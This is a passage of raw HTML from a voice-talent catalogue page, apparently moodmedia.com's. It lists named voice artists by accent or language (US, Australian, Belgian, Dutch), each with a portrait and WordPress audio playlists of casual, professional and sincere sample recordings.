	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Laura-McGinness_Casual-_-Conversational.mp3","type":"audio\/mpeg","title":"Laura-McGinness_Casual-_-Conversational","caption":"","description":"\"Laura-McGinness_Casual-_-Conversational\". Released: 2021.","meta":{"year":"2021","length_formatted":"0:21"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Laura-McGinness_Professional.mp3","type":"audio\/mpeg","title":"Laura-McGinness_Professional","caption":"","description":"\"Laura-McGinness_Professional\". Released: 2021.","meta":{"year":"2021","length_formatted":"0:22"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Laura-McGinness_Sincere.mp3","type":"audio\/mpeg","title":"Laura-McGinness_Sincere","caption":"","description":"\"Laura-McGinness_Sincere\". Released: 2021.","meta":{"year":"2021","length_formatted":"0:30"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_12 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_16  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/02/lena.webp" class="m-peep"  width="768" height="768" loading="lazy" fetchpriority="low" srcset="https://moodmedia.com/wp-content/uploads/2023/02/lena.webp 768w, https://moodmedia.com/wp-content/uploads/2023/02/lena-480x480.webp 480w" sizes="auto"/></p>
<h3 style="padding-top:20px;"><b>Lena</b></h3></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_13 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Lena_Casual-_-Conversational.mp3'>Lena_Casual-_-Conversational</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Lena_Professional.mp3'>Lena_Professional</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Lena_Sincere.mp3'>Lena_Sincere</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Lena_Casual-_-Conversational.mp3","type":"audio\/mpeg","title":"Lena_Casual-_-Conversational","caption":"","description":"\"Lena_Casual-_-Conversational\". Released: 2021.","meta":{"year":"2021","length_formatted":"0:22"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Lena_Professional.mp3","type":"audio\/mpeg","title":"Lena_Professional","caption":"","description":"\"Lena_Professional\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:22"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Lena_Sincere.mp3","type":"audio\/mpeg","title":"Lena_Sincere","caption":"","description":"\"Lena_Sincere\". Released: 2021.","meta":{"year":"2021","length_formatted":"0:28"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_13 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/02/natalie.webp" class="m-peep"  width="768" height="768" loading="lazy" fetchpriority="low" srcset="https://moodmedia.com/wp-content/uploads/2023/02/natalie.webp 768w, https://moodmedia.com/wp-content/uploads/2023/02/natalie-480x480.webp 480w" sizes="auto"/></p>
<h3 style="padding-top:20px;"><b>Natalie</b></h3></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_14 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Natalie-Rarick_Casual-_-Conversational.mp3'>Natalie-Rarick_Casual-_-Conversational</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Natalie-Rarick_Professional.mp3'>Natalie-Rarick_Professional</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Natalie-Rarick_Sincere.mp3'>Natalie-Rarick_Sincere</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Natalie-Rarick_Casual-_-Conversational.mp3","type":"audio\/mpeg","title":"Natalie-Rarick_Casual-_-Conversational","caption":"","description":"\"Natalie-Rarick_Casual-_-Conversational\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:20"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Natalie-Rarick_Professional.mp3","type":"audio\/mpeg","title":"Natalie-Rarick_Professional","caption":"","description":"\"Natalie-Rarick_Professional\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:20"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Natalie-Rarick_Sincere.mp3","type":"audio\/mpeg","title":"Natalie-Rarick_Sincere","caption":"","description":"\"Natalie-Rarick_Sincere\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:21"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_14 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_18  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/02/nikki.webp" class="m-peep"  width="768" height="768" loading="lazy" fetchpriority="low" srcset="https://moodmedia.com/wp-content/uploads/2023/02/nikki.webp 768w, https://moodmedia.com/wp-content/uploads/2023/02/nikki-480x480.webp 480w" sizes="auto"/></p>
<h3 style="padding-top:20px;"><b>Nikki</b></h3></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_15 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Nikki-Thomas_US_Casual-_-Conversational.mp3'>Nikki-Thomas_US_Casual-_-Conversational</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Nikki-Thomas_US_Professional.mp3'>Nikki-Thomas_US_Professional</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Nikki-Thomas_US_Sincere.mp3'>Nikki-Thomas_US_Sincere</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Nikki-Thomas_US_Casual-_-Conversational.mp3","type":"audio\/mpeg","title":"Nikki-Thomas_US_Casual-_-Conversational","caption":"","description":"\"Nikki-Thomas_US_Casual-_-Conversational\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:22"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Nikki-Thomas_US_Professional.mp3","type":"audio\/mpeg","title":"Nikki-Thomas_US_Professional","caption":"","description":"\"Nikki-Thomas_US_Professional\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:23"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Nikki-Thomas_US_Sincere.mp3","type":"audio\/mpeg","title":"Nikki-Thomas_US_Sincere","caption":"","description":"\"Nikki-Thomas_US_Sincere\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:30"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
				
				
				<div id="australian" class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_19  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2><b>Australian</b></h2></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_right et_pb_button_alignment_tablet_left et_pb_button_alignment_phone_left et_pb_module ">
				<a class="et_pb_button et_pb_button_1 et_pb_bg_layout_light" href="#hero">Back to Top</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_20  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/02/nikki.webp" class="m-peep"  width="768" height="768" loading="lazy" fetchpriority="low" srcset="https://moodmedia.com/wp-content/uploads/2023/02/nikki.webp 768w, https://moodmedia.com/wp-content/uploads/2023/02/nikki-480x480.webp 480w" sizes="auto"/></p>
<h3 style="padding-top:20px;"><b>Nikki</b></h3></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_16 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Nikki-Thomas_AUS_Casual-_-Conversational.mp3'>Nikki-Thomas_AUS_Casual-_-Conversational</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Nikki-Thomas_AUS_Professional.mp3'>Nikki-Thomas_AUS_Professional</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Nikki-Thomas_AUS_Sincere.mp3'>Nikki-Thomas_AUS_Sincere</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Nikki-Thomas_AUS_Casual-_-Conversational.mp3","type":"audio\/mpeg","title":"Nikki-Thomas_AUS_Casual-_-Conversational","caption":"","description":"\"Nikki-Thomas_AUS_Casual-_-Conversational\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:22"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Nikki-Thomas_AUS_Professional.mp3","type":"audio\/mpeg","title":"Nikki-Thomas_AUS_Professional","caption":"","description":"\"Nikki-Thomas_AUS_Professional\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:23"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Nikki-Thomas_AUS_Sincere.mp3","type":"audio\/mpeg","title":"Nikki-Thomas_AUS_Sincere","caption":"","description":"\"Nikki-Thomas_AUS_Sincere\". Released: 2022.","meta":{"year":"2022","length_formatted":"0:30"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_3 et_section_regular" >
				
				
				
				
				
				
				<div id="belgium" class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_21  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2><b>Belgium</b></h2></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_2_wrapper et_pb_button_alignment_right et_pb_button_alignment_tablet_left et_pb_button_alignment_phone_left et_pb_module ">
				<a class="et_pb_button et_pb_button_2 et_pb_bg_layout_light" href="#hero">Back to Top</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_6">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough" style="content-visibility: auto;contain-intrinsic-size: auto 525px;">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_22  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/02/beatrice.webp" class="m-peep"  width="768" height="768" loading="lazy" fetchpriority="low" srcset="https://moodmedia.com/wp-content/uploads/2023/02/beatrice.webp 768w, https://moodmedia.com/wp-content/uploads/2023/02/beatrice-480x480.webp 480w" sizes="auto"/></p>
<h3 style="padding-top:20px;"><b>Beatrice (Walloon)</b></h3>
<p> <span class="mpremium">PREMIUM</span></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_17 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Beatrice_Walloon-French_Casual-_-Conversational.mp3'>Beatrice_Walloon-French_Casual-_-Conversational</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Beatrice_Walloon-French_Professional.mp3'>Beatrice_Walloon-French_Professional</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Beatrice_Walloon-French_Sincere.mp3'>Beatrice_Walloon-French_Sincere</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Beatrice_Walloon-French_Casual-_-Conversational.mp3","type":"audio\/mpeg","title":"Beatrice_Walloon-French_Casual-_-Conversational","caption":"","description":"\"Beatrice_Walloon-French_Casual-_-Conversational\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:19"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Beatrice_Walloon-French_Professional.mp3","type":"audio\/mpeg","title":"Beatrice_Walloon-French_Professional","caption":"","description":"\"Beatrice_Walloon-French_Professional\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:15"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Beatrice_Walloon-French_Sincere.mp3","type":"audio\/mpeg","title":"Beatrice_Walloon-French_Sincere","caption":"","description":"\"Beatrice_Walloon-French_Sincere\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:24"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_15 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_23  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/02/machteld.webp" class="m-peep"  width="768" height="768" loading="lazy" fetchpriority="low" srcset="https://moodmedia.com/wp-content/uploads/2023/02/machteld.webp 768w, https://moodmedia.com/wp-content/uploads/2023/02/machteld-480x480.webp 480w" sizes="auto"/></p>
<h3 style="padding-top:20px;"><b>Machteld (Walloon)</b></h3>
<p> <span class="mpremium">PREMIUM</span></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_18 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Machteld_Walloon-French_Casual-_-Conversational.mp3'>Machteld_Walloon-French_Casual-_-Conversational</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Machteld_Walloon-French_Professional.mp3'>Machteld_Walloon-French_Professional</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Machteld_Walloon-French_Sincere.mp3'>Machteld_Walloon-French_Sincere</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Machteld_Walloon-French_Casual-_-Conversational.mp3","type":"audio\/mpeg","title":"Machteld_Walloon-French_Casual-_-Conversational","caption":"","description":"\"Machteld_Walloon-French_Casual-_-Conversational\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:22"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Machteld_Walloon-French_Professional.mp3","type":"audio\/mpeg","title":"Machteld_Walloon-French_Professional","caption":"","description":"\"Machteld_Walloon-French_Professional\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:17"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Machteld_Walloon-French_Sincere.mp3","type":"audio\/mpeg","title":"Machteld_Walloon-French_Sincere","caption":"","description":"\"Machteld_Walloon-French_Sincere\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:28"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough et-last-child" style="content-visibility: auto;contain-intrinsic-size: auto 274px;">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_24  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/02/veerie.webp" class="m-peep"  width="768" height="768" loading="lazy" fetchpriority="low" srcset="https://moodmedia.com/wp-content/uploads/2023/02/veerie.webp 768w, https://moodmedia.com/wp-content/uploads/2023/02/veerie-480x480.webp 480w" sizes="auto"/></p>
<h3 style="padding-top:20px;"><b>Veerle (Flemish)</b></h3>
<p> <span class="mpremium">PREMIUM</span></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_19 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Veerle_Flemish_Casual-_-Conversational.mp3'>Veerle_Flemish_Casual-_-Conversational</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Veerle_Flemish_Professional.mp3'>Veerle_Flemish_Professional</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Veerle_Flemish_Sincere.mp3'>Veerle_Flemish_Sincere</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Veerle_Flemish_Casual-_-Conversational.mp3","type":"audio\/mpeg","title":"Veerle_Flemish_Casual-_-Conversational","caption":"","description":"\"Veerle_Flemish_Casual-_-Conversational\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:26"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Veerle_Flemish_Professional.mp3","type":"audio\/mpeg","title":"Veerle_Flemish_Professional","caption":"","description":"\"Veerle_Flemish_Professional\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:16"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Veerle_Flemish_Sincere.mp3","type":"audio\/mpeg","title":"Veerle_Flemish_Sincere","caption":"","description":"\"Veerle_Flemish_Sincere\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:30"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_16 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_4 et_section_regular" >
				
				
				
				
				
				
				<div id="dutch" class="et_pb_row et_pb_row_7">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_25  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2><b>Dutch</b></h2></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_3_wrapper et_pb_button_alignment_right et_pb_button_alignment_tablet_left et_pb_button_alignment_phone_left et_pb_module ">
				<a class="et_pb_button et_pb_button_3 et_pb_bg_layout_light" href="#hero">Back to Top</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_8">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough" style="content-visibility: auto;contain-intrinsic-size: auto 1151px;">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_26  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/02/bob.webp" class="m-peep"  width="768" height="768" loading="lazy" fetchpriority="low" srcset="https://moodmedia.com/wp-content/uploads/2023/02/bob.webp 768w, https://moodmedia.com/wp-content/uploads/2023/02/bob-480x480.webp 480w" sizes="auto"/></p>
<h3 style="padding-top:20px;"><b>Bob</b></h3>
<p> <span class="mpremium">PREMIUM</span></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_20 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Bob_Casual-_-Conversational.mp3'>Bob_Casual-_-Conversational</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Bob_Professional.mp3'>Bob_Professional</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Bob_Sincere.mp3'>Bob_Sincere</a></li>	</ol>
	</noscript>
